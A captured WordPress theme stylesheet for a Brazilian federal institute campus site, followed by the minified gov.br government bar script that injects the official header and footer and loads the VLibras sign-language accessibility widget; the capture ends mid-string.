	background: url(/wp-content/themes/ifc-v2/assets/images/bg1.png);
}

@media (max-width: 992px){
  .white-space{
    margin-bottom: 20px;
  }
  .white-space-2x{
    margin-bottom: 30px;
  }
}

/* Boostrap overrides =========================================================================== */
*:focus {
  outline: 0 !important;
}

a {
	color: #444;
}

a:hover,
a:focus {
  text-decoration: none;
  color: #b94a48;
}

.entry-content a{
  color: blue;
  text-decoration: underline;
}

.entry-content a:hover{
  color: #b94a48;
}

h1 a, h2 a {
	color: #444;
}

h3 a, h4 a, h5 a, h6 a {
  color: #096318;
}

h1 a:hover, h2 a:hover {
  color: #b94a48;
}

hr {
  border-color: #dbdbdb;
}

.label{
  font-weight: normal;
}

.label.label-default {
	background-color: #e4e4e4;
	padding: .1em .5em .2em;
}

.label.label-default a {
	color: #444;
}

.label.label-default a:hover{
  color: #b94a48;
}

/* Page header */
.page-header {
  margin-top: 10px;
  margin-bottom: 20px;
  border-color: #dbdbdb;
  margin-left: 15px;
  margin-right: 15px;
}

.page-header h1 {
  margin-top: 0;
  margin-bottom: 0;
}

.page-header .back-link {
  margin-top: -35px;
}

@media only screen and (max-width: 992px) {
	.page-header small {
		display: block;
		margin-top: 3px;
	}
	
  .page-header .back-link {
    display: block;
		width: 100%;
		margin: 10px 0 7px 0;
		float: none !important;
  }
}

/* Page subheader */
.page-subheader {
	margin-bottom: 20px;
}

.page-subheader h2 {
  margin-top: 0;
  margin-bottom: 0;
}

/* media */
.media-img {
  width: 120px;
}

@media only screen and (max-width: 992px) {
	.media-left {
		display: block;
	}
	
	.media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.media-img img {
		width: 100%;
	}
}

/* Boostrap extensions -------------------------------------------------------------------------- */

/* Botão extra grande */
.btn-xg, .btn-group-xg > .btn {
  border-radius: 6px;
  font-size: 24px;
  line-height: 1.33;
  padding: 10px 16px;
}

.pre-help-block {
	display: block;
	margin-top: -6px;
	margin-bottom: 2px;
	color: #737373;
	font-style: italic;
}

/* Cabeçalho ==================================================================================== */
header {
  margin-bottom: 12px;
	background: url(/wp-content/themes/ifc-v2/assets/images/bg2.png);
	border-bottom: 1px solid #dbdbdb;
}

header .main-wrapper {
  padding: 20px 0 20px 0;
}

/* Logo */
@media only screen and (max-width: 992px) {
  header .main-wrapper .row-single .col-left {
    text-align: center;
  }
}

/* Accessibility & Social */
@media only screen and (min-width: 992px) {
  header .main-wrapper .row-single .col-right .accessibility-social {
    float: right;
  }
}

@media only screen and (max-width: 992px) {
  header .main-wrapper .row-single .col-right .accessibility-social {
    width: 289px;
    padding-right: 30px;
    margin: 0 auto;
  }
}

header .main-wrapper .row-single .col-right ul {
  display: inline-block;
}

header .main-wrapper .row-single .col-right .accessibility {
  border-right: 2px solid #d4d4d4;
  padding-right: 15px;
  margin-right: 15px;
}

header .main-wrapper .row-single .col-right .accessibility li {
  padding: 2px;
}

header .main-wrapper .row-single .col-right .accessibility a {
  color: gray;
}

header .main-wrapper .row-single .col-right .accessibility a:hover {
  color: #b94a48;
}

header .main-wrapper .row-single .col-right .accessibility .less {
  font-size: 12px;
}

header .main-wrapper .row-single .col-right .accessibility .default {
  font-size: 18px;
}

header .main-wrapper .row-single .col-right .accessibility .more {
  font-size: 22px;
}

header .main-wrapper .row-single .col-right .accessibility .high-contrast {
  font-size: 22px;
}

header .main-wrapper .row-single .col-right .social li a {
  display: block;
  font-size: 22px;
  width: 36px;
  height: 36px;
  background-color: #444;
  text-align: center;
  line-height: 36px;
  white-space: nowrap;
}

header .main-wrapper .row-single .col-right .social li a.facebook {
  color: #fff;
  background-color: gray;
  transition: background-color 0.5s ease;
}

header .main-wrapper .row-single .col-right .social li a.facebook:hover{
  color: #fff;
  background-color: #3b5998;
}

header .main-wrapper .row-single .col-right .social li a.youtube {
  color: #fff;
  background-color: gray;
  transition: background-color 0.5s ease;
}

header .main-wrapper .row-single .col-right .social li a.youtube:hover {
  color: #fff;
  background-color: #b31217;
}

header .main-wrapper .row-single .col-right .restrict {
  border-left: 2px solid #d4d4d4;
  padding-left: 12px;
  margin-left: 12px;
}

header .main-wrapper .row-single .col-right .restrict li {
  padding: 2px;
}

header .main-wrapper .row-single .col-right .restrict a {
  color: gray;
	font-size: 22px;
}

header .main-wrapper .row-single .col-right .restrict a:hover {
  color: #b94a48;
}

header .main-wrapper .row-single .col-right .search-form {
  margin-top: 18px;
  width: 50%;
}

@media only screen and (max-width: 992px) {
  header .main-wrapper .row-single .col-right .search-form {
    width: 100%;
  }
}

/* Navegação principal ========================================================================== */
.nav-wrapper {
  background-color: #096318;
  box-shadow: 0 0 3px 0 #B6B6B6;
	background-image: linear-gradient(#137623, #096318 60%);
	margin-bottom: 20px;
	border-radius: 3px;
}

.nav-mobile {
	border-radius: 0;
}

.nav-mobile.fix-top {
	position: fixed;
	left: 0;
	top: 0;
	width: 100%;
	transition: .3s ease all;
	z-index: 2000;
}

#page-canvas.active .nav-mobile.fix-top {
  left: 70%;
}

#main-menu {
  margin: 15px 0 15px 10px;
}

#main-menu li {
  color: #fff;
	margin: 0;
	padding: 0;
}

#main-menu li a {
  font-size: 18px;
  color: #fff;
	border-right: solid 1px #fff;
  padding-right: 15px;
	padding-left: 12px;
	margin: 0;
}

@media only screen and (min-width: 992px) and (max-width: 1200px) {
	#main-menu li a {
		font-size: 16px;
		padding-right: 12px;
		padding-left: 9px;	
	}
}

#main-menu li.active > a,
#main-menu li a:hover {
	color: #333;
}

#main-menu li:last-child a {
  border-right: 0;
}

#main-menu li {
  position: relative;
}

#main-menu .sub-menu {
  border-left: 1px solid #fff;
	margin: 17px 25px 15px 27px;
}

#main-menu .sub-menu li {
  padding-left: 10px;
	white-space: nowrap;
}

#main-menu .sub-menu li a {
  font-size: 14px;
  display: block;
	border-right: 0;
	padding-left: 0;
}

#main-menu .sub-menu li a:hover {
  color: #333;
}

#main-menu .subsub-menu {
  margin: 0 0 3px 5px;
}

.main-nav-bg {
  position: absolute;
  z-index: 1000;
  display: none;
  min-width: 200px;
	left: -28px;
}

.main-nav-bg .wrapper {
  padding: 0;
}

.main-nav-bg .fill {
  width: 100%;
  margin-top: 20px;
  padding-top: 2px;
  padding-bottom: 10px;
  background-color: #096318;
  box-shadow: 0 0 3px 0 #B6B6B6;
	background-image: linear-gradient(#16912A, #137623 60%);
	border-radius: 3px;	
}

/* Navegação off-canvas ------------------------------------------------------------------------- */
#page-canvas {
  position: relative;
  overflow: hidden;
  width: 100%;
}

#page-content {
  left: 0;
  width: 100%;
  height: 100%;
  position: relative;
	transition: .3s ease all;
}

#page-canvas.active #page-content {
  left: 70%;
}

#page-canvas.active #page-content .overlay {
  position: absolute;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,0.2);
	content: '';
	opacity: 1;
	transition: opacity 0.5s;
  cursor: pointer;
	z-index: 2000;
	user-select: none;
}

#off-canvas-menu {
  width: 70%;
  left: -70%;
  height: 100%;
  position: fixed;
  top: 0;
  background: #0c8220;
  color: #fff;
	transform: translateX(0);
	transition: .3s ease all;
	overflow: auto;
}

#page-canvas.active #off-canvas-menu {
  left: 0;
}

.toggle-off-canvas {
  width: 100%;
}

.toggle-off-canvas a {
  border-right: 0 !important;
}

#toggle-off-canvas {
  display: block;
}

.off-canvas-menu-title {
  font-size: 24px;
  text-align: center;
  padding: 10px 0 15px 0;
}

.off-canvas-menu > li > a {
  display: block;
  padding: 10px 5px;
  color: #fff;
  border-bottom: 1px solid #000;
}

.off-canvas-menu > li:first-child {
  border-top: 1px solid #000;
}

.off-canvas-menu > li a:hover {
  background-color: #555;
}

.off-canvas-sub-menu {
	background-color: #ddd;
}

.off-canvas-sub-menu li a {
	display: block;
  padding: 10px 15px;
  color: #444;
}

.off-canvas-sub-menu ul:last-child a {
	display: block;
  padding: 10px 15px 10px 30px;
  color: #444;
}

.off-canvas-sub-menu li a:hover {
  color: #fff;
}

/* Navegação secundária ========================================================================= */
#nav-secondary {
	margin-bottom: 20px;
	border-radius: 0;
	border-color: #dbdbdb;
	background: url(/wp-content/themes/ifc-v2/assets/images/bg2.png);
}

#nav-secondary .nav .navbar-nav {
	padding-left: 0;
}

#nav-secondary-collapse {
	padding: 0 10px;
	overflow: hidden;
	border-color: #dbdbdb;
}

#nav-secondary-collapse a:hover {
	background-color: #dfdfdf;
	color: #b94a48;
}

/* Componentes compartilhados =================================================================== */

/* Quadro para datas ---------------------------------------------------------------------------- */
.media .date {
  position: relative;
  width: 67px;
  margin: 8px 43px 0 10px;
  background-color: #096318;
  padding: 5px;
  border-radius: 4px;
  background-clip: padding-box;
  border: 1px solid white;
}

.media .date * {
  display: block;
  color: #fff;
}

.media .date .day {
  font-size: 34px;
  line-height: 100%;
}

.media .date .month {
  letter-spacing: 2.5px;
  margin-left: 2px;
}

.media .date .year {
  position: absolute;
  
  padding-top: 2px;
  border-top: 1px solid #fff;
  
  top: 20px;
  right: -10px;
  
  line-height: 100%;
  
  font-size: 18px;
  letter-spacing: 3px;
  
	transform: rotate(-90deg);
}

/* Content ====================================================================================== */
.entry-content img {
	background-color: #fff;
	border: 1px solid #ddd !important;
	border-radius: 4px;
	display: inline-block;
	height: auto;
	line-height: 1.42857;
	max-width: 100%;
	padding: 4px;
}

.entry-content img.alignright { float: right; margin: 0 0 1em 1em; }
.entry-content img.alignleft { float: left; margin: 0 1em 1em 0; }
.entry-content img.aligncenter { display: block; margin-left: auto; margin-right: auto; }
.entry-content .alignright { float: right; }
.entry-content .alignleft { float: left; }
.entry-content .aligncenter { display: block; margin-left: auto; margin-right: auto; }

/* Banner */
.content-container .row-banner {
  margin-bottom: 10px;
}

/* News & Courses */
/* News */
.row-news{
  margin-bottom: 20px;
}

.content-container .row-news-courses .col-news .hot-news .media-img {
  width: 240px;
}

@media only screen and (max-width: 992px) {
	.content-container .row-news-courses .col-news .hot-news .media-left {
		display: block;
	}
}

@media only screen and (max-width: 992px) {
	.content-container .row-news-courses .col-news .hot-news .media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.content-container .row-news-courses .col-news .hot-news .media-img img {
		width: 100%;
	}
}

.content-container .col-courses-banner .col-courses li {
	margin-bottom: 7px;
}

.content-container .col-courses-banner .col-courses img {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
}

/* Banners */
.content-container .col-courses-banner .col-banner {
	margin-top: 20px;
}

.content-container .col-courses-banner .col-banner img {
	display: block !important;
	height: auto !important;
	max-width: 100% !important;
}

/* More news */
.content-container .row-news-courses .more-news {
  margin-top: 20px;
  margin-bottom: 10px;
}

.content-container .row-news-courses .more-news .media {
  margin-bottom: 10px;
}

.content-container .row-news-courses .more-news .media-img {
  width: 120px;
}

.content-container .row-news-courses .row-news-courses .more-news {
  margin-top: 20px;
  margin-bottom: 30px;
}

.content-container .row-news-courses .more-news .row-top h4 {
  margin: 0 0 3px 0;
}

.content-container .row-news-courses .more-news .row-bottom {
  margin-top: 10px;
}

.content-container .row-news-courses .more-news .row-bottom h4 {
  margin: 0 0 3px 0;
}

/* Sections */
.content-container .row-sections h2 {
  margin-top: 0;
}

.content-container .row-sections li {
  margin-bottom: 4px;
}

/* Buttons */
.content-container .row-buttons {
  margin: 40px 0 25px 0;
}

.content-container .row-buttons .btn {
	padding-top: 12px;
	background-color: #fff;
	border-color: #ccc;
	color: #444;
	font-size: 16px;
	margin-bottom: 15px;
}

.content-container .row-buttons .btn i {
	font-size: 22px;
}

.content-container .row-buttons .btn:hover {
	background-color: #666;
	color: #fff;
}

/* Events */
.tribe-events-button {
	color: #fff !important;
}

/* Categoy ====================================================================================== */
.content-container .row-category .media .media-body .media-heading {
  font-size: 20px;
}

.content-container .row-category .media .media-body .categories {
  font-size: 16px;
}

.content-container .row-category .categories-selector {
  margin-bottom: 30px;
}

@media(min-width: 992px){
  .content-container .row-category .categories-selector {
    margin-bottom: 0px;
  }
}

.content-container .row-category .categories-selector .row .col-md-5 .row .col-lg-5 {
  color: gray;
  text-align:center;
}

@media(min-width: 992px){
  .content-container .row-category .categories-selector .row .col-md-5 .row .col-lg-5 {
    text-align: right;
    padding-right: 0;
    padding-top: 7px;
  }
}

.content-container .row-category .categories-selector select {
  display: block;
  width: 100%;
  height: 34px;
  padding: 6px 12px;
  font-size: 14px;
  line-height: 1.42857;
  color: #555;
  background-color: #FFF;
  background-image: none;
  border: 1px solid #CCC;
  border-radius: 4px;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.075) inset;
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.content-container .row-category .categories-selector li{
  list-style: none;
}

.content-container .row-category.row-category-news .media-img {
  width: 120px;
}

@media only screen and (max-width: 992px) {
	.content-container .row-category.row-category-news .media-left {
		display: block;
	}
	
	.content-container .row-category.row-category-news .media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.content-container .row-category.row-category-news .media-img img {
		width: 100%;
	}
}

/* Departamentos ================================================================================ */
.content-container .row-department-menu .media-list {
  margin-top: 10px;
}

.content-container .row-department-menu .col-menu h2 {
  margin-top: 0;
}

.content-container .row-department-menu .col-menu ul {
  margin-top: 10px;
  margin-left: 15px;
}

.content-container .row-department-menu .col-menu ul li a {
  display: block;
  padding-top: 3px;
  padding-bottom: 3px;
}

.content-container .row-department-menu .col-menu .submenu {
  margin: 0;
  margin-left: 15px;
}

.content-container .image-links {
	text-align: center;
}

.content-container .image-links a {
	margin-right: 20px;
}

/* Cursos ======================================================================================= */
.content-container .row-courses .col-news .media-img {
  width: 120px;
}

.content-container .row-courses h3 {
	margin-top: 0;
}

.content-container .warning-list-courses li {
  margin-bottom: 7px;
}

@media only screen and (max-width: 992px) {
	.content-container .row-courses .col-news .media-left {
		display: block;
	}
	
	.content-container .row-courses .col-news .media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.content-container .row-courses .col-news .media-img img {
		width: 100%;
	}
}

ul.courses li {
	margin-bottom: 7px;
}

ul.courses li .modal-activate {
  display: block;
  text-align: center;
  color: #444;
  text-decoration: none;
  padding: 7px 17px;
  font-weight: bold;
  border-radius: 6px;
  background-clip: padding-box;
	
  border: 1px solid #dbdbdb;
  width: 100%;

  background-image: linear-gradient(#f8f8f8, #e7e7e7 60%);
  font-size: 22px;
}

ul.courses li .modal-activate:hover {
  background-color: #e7e7e7;
  background-image: none;
}

/* Página de listagem de cursos ----------------------------------------------------------------- */
.row-list-courses ul {
	list-style: none;
	padding-left: 20px;
	margin-top: 7px;
	margin-bottom: 14px;
}

.row-list-courses .list-courses {
	margin-bottom: 50px;
}

.row-list-courses .list-courses > li {
	margin-bottom: 25px;
	font-size: 24px;
}

.row-list-courses .list-courses > li > ul > li {
	font-size: 18px;
	margin-bottom: 10px;
}

.row-list-courses .list-courses > li > ul > li a {
	font-size: 18px;
	color: #444;
	text-decoration: none;
}

.row-list-courses .list-courses > li > ul > li a:hover {
	color: #b94a48;
}

/* Agenda do Diretor ============================================================================ */
.content-container .row-agenda dl {
  margin-top: 20px;
  font-size: 16px;
}

.content-container .row-agenda dl dt {
  width: 100px;
}

.content-container .row-agenda dl dd {
  margin-left: 120px;
}

.content-container .row-agenda dl dd.last {
  margin-bottom: 15px;
}

/* Portal de Notícias =========================================================================== */
.content-container .col-hot-news .media-img {
  width: 240px;
}

.content-container .row-news .col-more-news h2{
  margin-bottom: 20px;
}

.content-container .col-more-news h4 {
  margin: 0 0 3px 0;
}

.content-container .col-more-news p {
  margin-bottom: 15px;
}

.content-container .courses-news h2 {
  margin-top: 0;
}

.content-container .courses-news .row-top {
  margin-top: 15px;
  margin-bottom: 20px;
}

.content-container .row-news .col-hot-news .media-img {
  width: 240px;
}

.content-container .courses-news .media-img {
	width: 120px;
}

@media only screen and (max-width: 992px) {
	.content-container .row-news .col-hot-news .media-left {
		display: block;
	}	
	
	.content-container .row-news .col-hot-news .media-img {
		width: 100%;
		margin-bottom: 5px;
	}
	
	.content-container .row-news .col-hot-news .media-img img {
		width: 100%;
	}
}

.content-container .courses-news .row-top h4 {
  margin: 0 0 3px 0;
}

.content-container .courses-news .row-bottom p {
  margin-bottom: 15px;
}

.content-container .courses-news .row-bottom h4 {
  margin: 0 0 3px 0;
}

/* Cecom ======================================================================================== */
.buttons {
	text-align: center;
}

.cecom .buttons {
  margin: 40px 0 50px 0;
}

.cecom .buttons li {
	padding: 4px;
	border: 1px solid #ccc;
	border-radius: 4px;
	margin: 15px;
}

.cecom .buttons a {
	-moz-user-select: none;
	background-image: none;
	
	border-radius: 4px;
	cursor: pointer;
	display: inline-block;
	
	font-weight: 400;
	line-height: 1.42857;
	margin-bottom: 0;
	
	text-align: center;
	vertical-align: middle;
	white-space: nowrap;
	
	padding: 24px 36px 24px 36px;
	
	background-color: #e7e7e7;
	background-image: linear-gradient(#f8f8f8, #e7e7e7 60%);
	color: #444;
	font-size: 16px;
}

.cecom .buttons a i {
	font-size: 32px;
	margin-bottom: 5px;
}

.cecom .buttons a:hover {
	background-image: linear-gradient(#e7e7e7, #f8f8f8 60%);
	color: #444;
}

/* Página de pesquisa =========================================================================== */
.search-results .media .media-body .media-heading {
  font-size: 20px;
}

/* Modal dialog ================================================================================= */
.modal-dialog {
  visibility: hidden;
  position: fixed;
  z-index: 4000;
  width: 600px;
  top: 30%;
  left: 50%;
	color: #444;
	margin-top: -150px;
	margin-left: -175px;
  transform: translateX(-50%) translateY(-50%);
  transform: scale(0.7);
  opacity: 0;
  transition: all 0.3s;
	box-shadow: 0 0 6px 0 #444;
	border-radius: 4px;
  background-clip: padding-box;
}

@media only screen and (max-width: 400px) {
	.modal-dialog {
		width: 300px;
		margin-left: -150px;
	}
}

.modal-dialog.active {
  visibility: visible;
  transform: scale(1);
  opacity: 1;
}

/* Cabeçalho da modal */
.modal-dialog .modal-dialog-header {
	border-radius: 4px 4px 0 0;
	background-color: #096318;
	position: relative;
}

.modal-dialog .modal-dialog-header h2 {
	margin: 0;
	border-radius: inherit;
	padding: 20px 30px 17px 30px;
	font-size: 32px;
	color: #e6e6e6;
	font-weight: bold;
}

/* Botão de fechar para a modal */
.modal-dialog .modal-dialog-header .modal-dialog-close {
	position: absolute;
	top: 4px;
	right: 10px;
	display: block;
	font-size: 22px;
	color: #e6e6e6;
}

.modal-dialog .modal-dialog-header .modal-dialog-close:hover {
	color: #b94a48;
}

/* Corpo da modal */
.modal-dialog .modal-dialog-body {
	border: 12px solid #096318;
	border-bottom: 14px solid #096318;
	border-top: 0;
  background-clip: padding-box;
	background-color: #e6e6e6;
	border-radius: 0 0 4px 4px;
	padding: 0;
	font-size: 18px;
}

.modal-dialog .modal-dialog-body ul {
	padding: 25px 20px 20px 20px;
}

.modal-dialog .modal-dialog-body ul li {
	margin-left: 10px;
}

.modal-overlay {
  position: fixed;
  width: 100%;
  height: 100%;
  visibility: hidden;
  top: 0;
  left: 0;
  z-index: 1000;
  opacity: 0;
  background: rgba(0,0,0,0.5);
  transition: all 0.3s;
}

.modal-overlay.active {
  opacity: 1;
  visibility: visible;
}

/* Página 404 =================================================================================== */
.col-404{
  text-align: center;
  color: #000;
  padding: 50px 0px;
}
.icon-warning{
    font-size: 10em;
}
.content-404-title{
  font-size: 2.5em;
  display: block;
  margin-bottom: 50px;
}

/* Rodapé ======================================================================================= */
footer .links-wrapper {
	background: url(/wp-content/themes/ifc-v2/assets/images/bg2.png);
  padding: 10px 0 30px 0;
	border-top: 1px solid #dbdbdb;
}

footer .links-wrapper .row-links h4 {
  font-weight: bold;
}

footer .links-wrapper .row-links li a {
  color: #444;
}

footer .links-wrapper .row-links li a:hover {
  color: #b94a48;
}

footer .bottom-wrapper {
  background-color: #b94a48;
  padding: 15px 0 0 0;
}

footer .bottom-wrapper address {
  font-size: 15px;
  color: #fff;
}

/* EOF ========================================================================================== */

--- FILE ---
content_type: application/javascript
request_url: http://camboriu.ifc.edu.br/wp-content/themes/ifc-v2/js/barra-2-0.js
body_size: 7867
content:
/** @version 2.2.25 @source http://softwarepublico.gov.br/gitlab/govbr/barra-govbr/ @license magnet:?xt=urn:btih:90dc5c0be029de84e523b9b3922520e79e0e6f08&dn=cc0.txt CC0 */  !function(){var a,t,i,r,l;(a=document.getElementById("barra-brasil"))&&(a.removeAttribute("style"),a.innerHTML='<div id="wrapper-barra-brasil"><div class="brasil-flag"><a href="https://gov.br" class="link-barra">Brasil</a></div><nav><ul id="lista-barra-brasil" class="list"><li><a href="#" id="menu-icon"></a></li><li class="list-item first"><a href="http://www.saude.gov.br/coronavirus" style="color:red;">CORONAV&Iacute;RUS (COVID-19)</a></li><li class="list-item"><a href="http://www.simplifique.gov.br" class="link-barra">Simplifique!</a></li><li class="list-item"><a href="https://www.gov.br/pt-br/participacao-social/" class="link-barra">Participe</a></li><li class="list-item"><a href="http://www.acessoainformacao.gov.br" class="link-barra">Acesso &agrave; informa&ccedil;&atilde;o</a></li><li class="list-item"><a href="http://www.planalto.gov.br/legislacao" class="link-barra">Legisla&ccedil;&atilde;o</a></li><li class="list-item last last-item"><a href="https://gov.br/pt-br/canais-do-executivo-federal" class="link-barra">Canais</a></li></ul></nav><span id="brasil-vlibras"><a class="logo-vlibras" id="logovlibras" href="#"></a><span class ="link-vlibras"><img src="[data-uri]" class="barralazy" data-src="//barra.brasil.gov.br/imagens/vlibras.gif" width="132" height="116">&nbsp;<br>O conte&uacute;do desse portal pode ser acess&iacute;vel em Libras usando o <a href="http://www.vlibras.gov.br">VLibras</a></span></span></div>',i=document.getElementsByTagName("head")[0]),function(i){var a,t,r,l,s,e,M,o;for(a=function(a,t){var i,r,l,s,e,M;if(document.querySelectorAll)t=document.querySelectorAll(a);else{for((i=(s=document).styleSheets[0]||s.createStyleSheet()).addRule(a,"f:b"),r=0,l=[],e=(M=s.all).length;r<e;)M[r].currentStyle.f&&l.push(M[r]),r++;i.removeRule(0),t=l}return t},t=function(a,t){i.addEventListener?document.getElementById("logovlibras").addEventListener(a,t,!1):i.attachEvent?document.getElementById("logovlibras").attachEvent("on"+a,t):this["on"+a]=t},s=new Array,o=a("img.barralazy"),M=function(){var a;for(a=0;a<s.length;)r(s[a])&&e(s[a],function(){s.splice(a,a)}),a++},e=function(a,t){var i,r;i=new Image,r=a.getAttribute("data-src"),i.onload=function(){a.parent?a.parent.replaceChild(i,a):a.src=r,t&&t()},i.src=r},r=function(a){var t;return 0<=(t=a.getBoundingClientRect()).top&&0<=t.left&&t.top<=(i.innerHeight||document.documentElement.clientHeight)},l=0;l<o.length;)s.push(o[l]),l++;t("click",M),t("mouseover",M),t("focus",M)}(this),r=function(){return window.VLibras.Widget("https://vlibras.gov.br/app2","https://vlibras.gov.br/config/default_logo.json")},(t=document.createElement("div")).innerHTML='<div vw class="enabled"><div vw-access-button class="active"></div><div vw-plugin-wrapper><div class="vw-plugin-top-wrapper"></div><div class="vw-links"><ul></ul></div></div></div>',document.body.appendChild(t),(l=document.createElement("script")).setAttribute("src","https://vlibras.gov.br/app2/vlibras-plugin.js"),l.type="text/javascript",l.onload=r,document.body.appendChild(l),window._barrabrasil={insere_css:function(a){var t;return(t=document.createElement("style")).setAttribute("type","text/css"),t.setAttribute("media","all"),t.appendChild(document.createTextNode(a)),i.appendChild(t)}}}(),window._barrabrasil.insere_css('#barra-brasil div,#barra-brasil a,#barra-brasil ul,#barra-brasil li{margin:0;padding:0;font-size:100%;font-family:inherit;vertical-align:baseline;border:none}#barra-brasil ul{list-style:none}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-display:swap;src:local("Open Sans Bold"),local("OpenSans-Bold"),url("/fonts/opensans-bold.woff") format("woff")}#barra-brasil{height:32px;background:#f1f1f1;font-weight:bold;font-size:12px;line-height:32px;font-family:"Open Sans",Arial,Helvetica,sans-serif;border-bottom:1px solid #dfdfdf;box-sizing:content-box}#barra-brasil a{text-decoration:none}body.contraste #barra-brasil,body.contraste .link-vlibras{background:#000 !important}body.contraste #barra-brasil .link-barra,body.contraste #barra-brasil .link-vlibras{color:#FF0 !important;text-decoration:underline}div#wrapper-barra-brasil{position:relative;margin:0 auto;width:100%;max-width:960px;height:100%}#barra-brasil .brasil-flag{float:left;padding:7px 0 6px;width:115px;border-right:2px solid #dfdfdf}#barra-brasil .brasil-flag .link-barra{display:block;padding-left:42px;width:43px;background:url("data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%2226%22%20height%3D%2219%22%20viewBox%3D%220%200%201000%20700%22%3E%3Cpath%20fill%3D%22%2300923F%22%20d%3D%22M0%200h1000v700H0z%22%2F%3E%3Cpath%20fill%3D%22%23F8C300%22%20d%3D%22M500%2085L85%20350l415%20265%20415-265L500%2085z%22%2F%3E%3Ccircle%20fill%3D%22%2328166F%22%20cx%3D%22499%22%20cy%3D%22350%22%20r%3D%22174%22%2F%3E%3Cpath%20fill%3D%22%23FFF%22%20d%3D%22M395%20296c103%200%20199%2038%20272%20101%202-8%204-17%205-26-75-61-172-98-277-98-18%200-36%201-53%203-3%208-6%2016-9%2025%2020-3%2041-4%2063-4z%22%2F%3E%3C%2Fsvg%3E") 8px center no-repeat;text-transform:uppercase;line-height:19px}#barra-brasil #brasil-vlibras{position:absolute;top:0;right:0}#barra-brasil #brasil-vlibras .logo-vlibras{background:url("[data-uri]") 8px center no-repeat;position:absolute;top:0;right:0;width:43px;height:32px;display:block}#barra-brasil #brasil-vlibras .link-vlibras{height:0;top:32px;transition:0.1s;width:166px !important;display:block;border:2px solid #dfdfdf;color:#606060;visibility:hidden;position:relative}#barra-brasil #brasil-vlibras .link-vlibras a:hover,#barra-brasil #brasil-vlibras .link-vlibras a:focus,#barra-brasil #brasil-vlibras .link-vlibras a:active{visibility:visible;background:#f1f1f1;z-index:8}#barra-brasil #brasil-vlibras .logo-vlibras:hover+.link-vlibras,#barra-brasil #brasil-vlibras .logo-vlibras:active+.link-vlibras,#barra-brasil #brasil-vlibras .logo-vlibras:focus+.link-vlibras,#barra-brasil #brasil-vlibras .link-vlibras:hover,#barra-brasil #brasil-vlibras .link-vlibras:active,#barra-brasil #brasil-vlibras .link-vlibras:focus{width:132px !important;height:50px !important;display:inline-table;border:2px solid #dfdfdf;padding:10px 24px 10px 24px;visibility:visible;background:#f1f1f1;z-index:8;line-height:1.75em}#barra-brasil .eselo{position:absolute;top:0;right:44px;display:block;font-size:1.25em;color:blue}#barra-brasil .acesso-info{position:absolute;left:130px}#barra-brasil .list{position:absolute;top:0;right:40px;width:auto}#barra-brasil .list-eselo{right:90px !important}#barra-brasil .list .first{border-left:2px solid #dfdfdf}#barra-brasil .list-item{display:inline-block;height:32px;line-height:32px;border-right:2px solid #dfdfdf}#barra-brasil .list-item a{padding:8px 15px 8px 13px}#barra-brasil .link-barra{color:#606060}#barra-brasil #menu-icon{position:absolute;top:3px;border-top:15px double #606060;border-bottom:5px solid #606060;display:none;width:20px;right:5px}@media only screen and (max-width: 959px){#barra-brasil #menu-icon{display:inline-block;padding:5px 3px 0px 3px}#barra-brasil .list .first{border-left:1px solid #dfdfdf}#barra-brasil nav:hover #menu-icon,#barra-brasil nav:active #menu-icon,#barra-brasil nav:focus #menu-icon{background-color:#DDD}body.contraste #barra-brasil nav:hover #menu-icon,body.contraste #barra-brasil nav:active #menu-icon,body.contraste #barra-brasil nav:focus #menu-icon{background-color:#606060 !important}#barra-brasil ul.list,#barra-brasil ul.list:active,#barra-brasil ul.list:focus{overflow:hidden;height:0px;transition:0.3s;padding-top:32px;width:auto;position:absolute;z-index:9}#barra-brasil .list-item{display:block;text-align:center;height:30px;background:#EEE;border:1px solid #dfdfdf}#barra-brasil .list-item a{padding:8px 30px 8px 28px}body.contraste #barra-brasil .list-item{background:#000 !important}body.contraste #menu-icon{border-top:15px double #fff !important;border-bottom:5px solid #fff !important}#barra-brasil .list a:active li,#barra-brasil .list a:focus li,#barra-brasil .list a:hover li{background:#DDD}body.contraste #barra-brasil .list a:active li,body.contraste #barra-brasil .list a:focus li,body.contraste #barra-brasil .list a:hover li{background:#606060 !important}#barra-brasil nav:active ul.list,#barra-brasil nav:focus ul.list,#barra-brasil nav:hover ul.list{height:165px;transition:0.5s}div#wrapper-barra-brasil{overflow:visible}}@media screen and (min-width: 960px){#wrapper-barra-brasil{width:960px}}@media print{#barra-brasil .list{display:none}#barra-brasil .acesso-info .link-barra:after{content:" Barra GovBr"}}'),function(){var a;(a=document.getElementById("footer-brasil"))&&(a.innerHTML='<div id="wrapper-footer-brasil"><a href="http://www.acessoainformacao.gov.br/"><span class="logo-acesso-footer"></span></a><a class="logo-governo-federal" href="http://www.brasil.gov.br/" alt="Governo Federal" title="Governo Federal"></a></div>'),window._footerbrasil={insere_css:function(a){var t;return(t=document.createElement("style")).setAttribute("type","text/css"),t.setAttribute("media","all"),t.appendChild(document.createTextNode(a)),document.getElementsByTagName("head")[0].appendChild(t)}}}(),window._footerbrasil.insere_css('div#wrapper-footer-brasil{position:relative;overflow:hidden;margin:0 auto;width:auto;padding:0 20px;max-width:960px}#wrapper-footer-brasil 